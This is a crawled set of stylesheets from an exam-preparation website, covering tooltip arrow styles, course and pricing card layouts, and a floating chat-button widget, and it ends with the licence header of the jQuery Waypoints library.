    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-orange[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="right"] .protip-arrow,
.protip-skin-square--scheme-orange[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent #E64426 transparent transparent
}

.protip-skin-square--scheme-orange[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--scheme-orange[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--scheme-orange[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--scheme-orange[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--scheme-orange[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent #E64426 transparent transparent
}

.protip-skin-square--scheme-orange[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--scheme-orange[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: #E64426 transparent transparent transparent
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent #E64426 transparent
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--scheme-orange[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent #E64426
}

.protip-skin-square--size-tiny {
    padding: 8px;
    font-size: 10px
}

.protip-skin-square--size-tiny[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="top"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -4px;
    border-width: 4px 4px 0 4px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-tiny[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-tiny[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-tiny[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -4px
}

.protip-skin-square--size-tiny[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="bottom-right"] .protip-arrow {
    top: -4px;
    left: auto;
    margin: 0 0 0 -4px;
    border-width: 0 4px 4px 4px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-tiny[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-tiny[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-tiny[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -4px
}

.protip-skin-square--size-tiny[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="left"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -4px 0 0 0;
    border-width: 4px 0 4px 4px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-tiny[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-tiny[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-tiny[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -4px
}

.protip-skin-square--size-tiny[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="right"] .protip-arrow,
.protip-skin-square--size-tiny[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -4px 0 0 0;
    border-width: 4px 4px 4px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-tiny[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-tiny[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-tiny[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -4px
}

.protip-skin-square--size-tiny[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--size-tiny[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -4px;
    border-width: 0 4px 4px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-tiny[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--size-tiny[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -4px;
    margin: 0 0 0 4px;
    border-width: 4px 4px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-tiny[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--size-tiny[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -4px;
    left: 100%;
    margin: 0 0 0 -4px;
    border-width: 0 0 4px 4px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-tiny[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--size-tiny[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -4px;
    margin: -4px 0 0 4px;
    border-width: 4px 0 0 4px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-small {
    padding: 13px;
    font-size: 12px
}

.protip-skin-square--size-small[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="top"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -6px;
    border-width: 6px 6px 0 6px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-small[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-small[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-small[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -6px
}

.protip-skin-square--size-small[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="bottom-right"] .protip-arrow {
    top: -6px;
    left: auto;
    margin: 0 0 0 -6px;
    border-width: 0 6px 6px 6px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-small[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-small[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-small[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -6px
}

.protip-skin-square--size-small[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="left"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -6px 0 0 0;
    border-width: 6px 0 6px 6px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-small[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-small[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-small[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -6px
}

.protip-skin-square--size-small[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="right"] .protip-arrow,
.protip-skin-square--size-small[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -6px 0 0 0;
    border-width: 6px 6px 6px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-small[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-small[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-small[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -6px
}

.protip-skin-square--size-small[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--size-small[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -6px;
    border-width: 0 6px 6px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-small[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--size-small[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -6px;
    margin: 0 0 0 6px;
    border-width: 6px 6px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-small[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--size-small[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -6px;
    left: 100%;
    margin: 0 0 0 -6px;
    border-width: 0 0 6px 6px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-small[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--size-small[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -6px;
    margin: -6px 0 0 6px;
    border-width: 6px 0 0 6px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-normal {
    padding: 16px;
    font-size: 15px
}

.protip-skin-square--size-normal[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="top"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-normal[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-normal[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-normal[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--size-normal[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-normal[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-normal[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-normal[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-square--size-normal[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="left"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-normal[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-normal[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-normal[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--size-normal[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="right"] .protip-arrow,
.protip-skin-square--size-normal[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 8px 8px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-normal[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-normal[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-normal[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -8px
}

.protip-skin-square--size-normal[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--size-normal[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-normal[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--size-normal[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -8px;
    margin: 0 0 0 8px;
    border-width: 8px 8px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-normal[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--size-normal[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -8px;
    left: 100%;
    margin: 0 0 0 -8px;
    border-width: 0 0 8px 8px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-normal[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--size-normal[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -8px;
    margin: -8px 0 0 8px;
    border-width: 8px 0 0 8px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-big {
    padding: 20px;
    font-size: 18px
}

.protip-skin-square--size-big[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="top"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -10px;
    border-width: 10px 10px 0 10px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-big[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-big[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-big[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -10px
}

.protip-skin-square--size-big[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="bottom-right"] .protip-arrow {
    top: -10px;
    left: auto;
    margin: 0 0 0 -10px;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-big[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-big[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-big[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -10px
}

.protip-skin-square--size-big[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="left"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -10px 0 0 0;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-big[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-big[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-big[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -10px
}

.protip-skin-square--size-big[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="right"] .protip-arrow,
.protip-skin-square--size-big[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -10px 0 0 0;
    border-width: 10px 10px 10px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-big[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-big[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-big[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -10px
}

.protip-skin-square--size-big[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--size-big[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -10px;
    border-width: 0 10px 10px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-big[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--size-big[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -10px;
    margin: 0 0 0 10px;
    border-width: 10px 10px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-big[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--size-big[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -10px;
    left: 100%;
    margin: 0 0 0 -10px;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-big[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--size-big[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -10px;
    margin: -10px 0 0 10px;
    border-width: 10px 0 0 10px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-large {
    padding: 20px;
    font-size: 18px
}

.protip-skin-square--size-large[data-pt-position="top-left"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="top"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -12px;
    border-width: 12px 12px 0 12px;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-large[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-large[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-large[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -12px
}

.protip-skin-square--size-large[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="bottom"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="bottom-right"] .protip-arrow {
    top: -12px;
    left: auto;
    margin: 0 0 0 -12px;
    border-width: 0 12px 12px 12px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-large[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-square--size-large[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-square--size-large[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -12px
}

.protip-skin-square--size-large[data-pt-position="left-top"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="left"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -12px 0 0 0;
    border-width: 12px 0 12px 12px;
    border-color: transparent transparent transparent invalid
}

.protip-skin-square--size-large[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-large[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-large[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -12px
}

.protip-skin-square--size-large[data-pt-position="right-top"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="right"] .protip-arrow,
.protip-skin-square--size-large[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    right: 100%;
    margin: -12px 0 0 0;
    border-width: 12px 12px 12px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-large[data-pt-position="right-top"] .protip-arrow {
    top: 20px
}

.protip-skin-square--size-large[data-pt-position="right"] .protip-arrow {
    top: 50%
}

.protip-skin-square--size-large[data-pt-position="right-bottom"] .protip-arrow {
    top: auto;
    bottom: 20px;
    margin-bottom: -12px
}

.protip-skin-square--size-large[data-pt-position="top-left-corner"] {
    border-bottom-right-radius: 0
}

.protip-skin-square--size-large[data-pt-position="top-left-corner"] .protip-arrow {
    top: 100%;
    left: 100%;
    margin: 0 0 0 -12px;
    border-width: 0 12px 12px 0;
    border-color: transparent invalid transparent transparent
}

.protip-skin-square--size-large[data-pt-position="top-right-corner"] {
    border-bottom-left-radius: 0
}

.protip-skin-square--size-large[data-pt-position="top-right-corner"] .protip-arrow {
    top: 100%;
    left: -12px;
    margin: 0 0 0 12px;
    border-width: 12px 12px 0 0;
    border-color: invalid transparent transparent transparent
}

.protip-skin-square--size-large[data-pt-position="bottom-left-corner"] {
    border-top-right-radius: 0
}

.protip-skin-square--size-large[data-pt-position="bottom-left-corner"] .protip-arrow {
    top: -12px;
    left: 100%;
    margin: 0 0 0 -12px;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent invalid transparent
}

.protip-skin-square--size-large[data-pt-position="bottom-right-corner"] {
    border-top-left-radius: 0
}

.protip-skin-square--size-large[data-pt-position="bottom-right-corner"] .protip-arrow {
    top: 0;
    left: -12px;
    margin: -12px 0 0 12px;
    border-width: 12px 0 0 12px;
    border-color: transparent transparent transparent invalid
}

--- FILE ---
content_type: text/css
request_url: https://exampay.in/css/custom-style.css
body_size: 6195
content:



/* Priti */
.font-weight-mediam {font-weight: 500;}
.day-count{display: flex; align-items: center !important;}
.text-yellow {color: #E9C50F;}
.text-orange {color: #E88C09;}
.text-green {color: #50B82C;}
.text-blue {color: #7681EA;}
.text-main-color{color: #CB9B39;}
.bg-blue {background-color: #EAECFC;}
.bg-green {background-color: #E5F4DF;}
.bg-orange {background-color: #FCEEDA;}
.bg-yellow {background-color: #FCF6DB;}
.bg-green-dark {background-color: #50B82C;}
.bg-main {background-color: #CB9B39;}
.resultpage li.nav-item a.active {background: rgb(193, 40, 42); background: linear-gradient(281deg, rgba(193, 40, 42, 1) 0%, rgba(209, 100, 26, 1) 100%); color: #fff !important;}
.btn-w {font-weight: 500 !important;}
.resultpage .nav-tabs li.nav-item a {padding: .4rem 0.7rem; border-radius: .4rem .4rem 0rem 0rem !important;}
.rounded-22 {border-radius: .30rem !important;}
.ms-auto {margin-left: auto;}
.me-auto {margin-right: auto;}
.rounded-pill {border-radius: 40px;}
.d-flax {display: flex;}
.table-hover thead.table-dark:hover {background-color: #4b51a0;}


/*course*/
.physics-leble > span {background-color: #d3d3f3;}
.courseplans-shadow{box-shadow: 0px 4px 0px #cf5c1c96;}
.owl-team .owl-item img {width: auto !important;}
.tab-course .nav-tabs {margin-top: -43px;}
.accordion-button:focus {box-shadow: none;}
.accordion-button:not(.collapsed) {box-shadow: none;}
.accordion {border-width: 0px 0px 1px;}
.accordion-button:not(.collapsed)::after {background: #fff !important; height: 2px; width: 14px;}
.accordion-button:not(.collapsed)::before {display: none;}
.accordion-button:after {background: #fff; height: 2px; width: 16px; left: auto; position: absolute; right: 20px; content: "";}
.accordion-button:not(.collapsed)::before{}
.accordion .accordion-button::before, .accordion .accordion-button::after {width: 2px; height: 16px; content: ""; margin-left: auto; position: absolute; right: 26px; background: #263842; display: block; top: 15px;}
.accordion .accordion-button:after {transform: rotate(90deg); top: 15px;}
.accordion .accordion-button:not(.collapsed), .accordion .collapse {background-color: #CB9B39 !important;}
.accordion .accordion-button:not(.collapsed) *, .accordion .collapse * {color: #fff !important;}
.accordion button[aria-expanded="true"]::before{display: none}
.class11-box {background-image: url(../images/price-bg1-01.png), url(../images/price-bg1-02.png); background-position: left top, right bottom; background-repeat: no-repeat, no-repeat; background-color: rgb(203,155,57,0.2); min-height: 600px; background-size: 100%,100%; border: 1px solid #F5823E;}
.class12-box {background-image: url(../images/price-bg2-01.png), url(../images/price-bg2-02.png); background-position: left top, right bottom; background-repeat: no-repeat, no-repeat; background-color: #FCFCFC; min-height: 600px; background-size: 100%,100%; border: 1px solid #F5823E;}
.pricecard-btn a {width: 48%;}
.pricecard-btn a.btn-dark {min-height: 48px; line-height: 27px;}
.pricecard-pad {padding-top: 4rem;}
.class-name:after {content: ''; display: inline-block; height: 2px; width: 60px; background: #292929; margin-left: 8px;}
.pricecard-list li span {/*background: #CB9B39;*/ border-radius: 3px;}
.pricecard-list li:before {content: ''; width: 5px; height: 5px; display: inline-block; position: relative; left: -12px; background: #4b51a0; border-radius: 100%;}
.pricecard-list li.cros-icons:before {background: url(../images/cros-icons.png) no-repeat; height: 14px;}
ul.pricecard-list li {padding-left: 12px;}
.features-heading span:before {content: ''; background: url(../images/heading-arrow.png) no-repeat; width: 20px; height: 16px; display: inline-block; position: absolute; left: 0px; top: -16px;}
.class-name {letter-spacing: 2px;}
.owl-team .owl-dots, .owl-course .owl-dots {text-align: center; margin-top: 1rem;}
.owl-team .owl-dots button span, .owl-course .owl-dots button span {width: 12px; height: 12px; display: inline-block; border: 2px solid transparent; border-radius: 100%; background: #F5823E; box-shadow: 0px 0px 0px 2px inset transparent;}
.owl-team .owl-dots button.active span, .owl-course .owl-dots button.active span {border: 2px solid #F5823E; box-shadow: 0px 0px 0px 2px inset #fff;}
.accordion button.card-header {word-break: normal; white-space: normal;     padding-right: 38px !important;}
.owl-team .owl-nav {display: none !important;}
.owl-carousel .owl-stage-outer {border-radius: .65rem !important;}

.parent-card {background: #f9f9f9; border-radius: 12px; padding: 15px 20px; display: flex; align-items: center; justify-content: space-between;}
.parent-info {display: flex; align-items: center; gap: 12px;}



.stat-card {border-radius: 20px; padding: 20px; position: relative; overflow: hidden; min-height: 170px; display: flex; flex-direction: column; justify-content: flex-start; text-decoration: none !important; color: inherit; transition: all 0.3s ease-in-out;}
.stat-card:hover {transform: translateY(-5px);}
.stat-icon {width: 50px; height: 50px; min-width: 50px; border-radius: 50%; display: flex; align-items: center; justify-content: center;}
.stat-card-box {display: flex; align-items: center; gap: 12px;}
.wave {position: absolute; bottom: 0; left: 0; width: 100%; pointer-events: none;}











@media screen and (max-width: 991px) {
    .font-size-30 {font-size: 25px;}
    .pricecard-btn a {width: 100%;}
}


@media screen and (max-width: 767px) {
.class11-box,.class12-box {background-position: left -58px, right bottom;}
}

@media screen and (max-width: 575px) {
.class11-box, .class12-box {
    background-position: left 0%, right bottom; background-size: 100% 124px, 100%;
}
.pricecard-pad {
    padding-top: 3rem;
}
}

.categorybox-img {
    background-color: #4b51a0;
}

.categories-dcs ul.list li.heart i {
    -webkit-text-stroke: initial;
    font-size: 13px;
}

.upscdetails .business-home-slider-img img {
    width: 200px;
    height: 200px;
    object-fit: fill;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
.bannerbottom a:hover {background-color: #cea044;}

@media screen and (max-width: 767px) {
.upscdetails .business-home-slider-img img {
    width: 140px;
    height: 140px;
}
}


--- FILE ---
content_type: text/css
request_url: https://exampay.in/css/venom-button.min.css
body_size: 1861
content:
.venom-button{position:fixed;bottom:15px;left:15px;font-size:14px;transition:bottom .2s}.venom-button .venom-button-button{position:relative;border-radius:50%;box-shadow:1px 1px 4px rgba(60,60,60,.4);transition:box-shadow .2s;cursor:pointer;overflow:hidden}.venom-button .venom-button-button img,.venom-button .venom-button-button svg{position:absolute;width:100%;height:auto;object-fit:cover;top:50%;left:50%;transform:translate3d(-50%,-50%,0);border-radius:50%}.venom-button:hover{bottom:17px}.venom-button:hover .venom-button-button{box-shadow:1px 2px 8px rgba(60,60,60,.4)}.venom-button .venom-button-popup{border-radius:6px;background-color:#e5ddd5;position:absolute;overflow:hidden;padding:0;box-shadow:1px 2px 8px rgba(60,60,60,.25);width:0;height:0;bottom:0;opacity:0;transition:bottom .1s ease-out,opacity .2s ease-out;transform-origin:bottom}.venom-button .venom-button-popup.active{padding:0 12px 12px 12px;width:260px;height:auto;bottom:82px;opacity:1}.venom-button .venom-button-popup .venom-button-message{background-color:#fff;padding:8px;border-radius:0 5px 5px 5px;box-shadow:1px 1px 1px rgba(0,0,0,.15);opacity:0;transition:opacity .2s}.venom-button .venom-button-popup.active .venom-button-message{opacity:1;transition-delay:.2s}.venom-button .venom-button-popup .venom-button-head{text-align:right;color:#fff;margin:0 -15px 10px -15px;padding:6px 12px;display:flex;justify-content:space-between;cursor:pointer}.venom-button .venom-button-input-message{background-color:#fff;margin:10px -15px -15px -15px;padding:0 15px;display:flex;align-items:center}.venom-button .venom-button-input-message textarea{border:1px solid #ccc;border-radius:4px;box-shadow:none;padding:8px;margin:10px 0;width:100%;max-width:100%;font-family:inherit;font-size:inherit;resize:none}.venom-button .venom-button-btn-send{margin-left:12px;font-size:0;cursor:pointer}

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/vendor/counter/waypoints.min.js
body_size: 13738
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
